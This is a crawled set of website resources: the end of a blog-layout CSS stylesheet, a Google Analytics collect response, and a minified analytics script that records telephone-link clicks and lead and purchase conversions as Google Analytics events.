  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
table { font-size: 0.7rem; border-collapse: separate; text-indent: initial; border-spacing: 2px; line-height: 1.25rem; }

table td { padding: 0.1rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=614101627&t=pageview&_s=1&dl=https%3A%2F%2Fwww.millerwoods.com%2Fforestfacts.html&ul=en-us%40posix&dt=Forest%20Facts%20-%20Miller%20Woods%202021&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1069084510&gjid=1918059730&cid=563148494.1763437656&tid=UA-33102947-1&_gid=947185118.1763437656&_r=1&_slc=1&z=633668649
body_size: -450
content:
2,cG-HTDGR3NVGG

--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 613
content:
var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);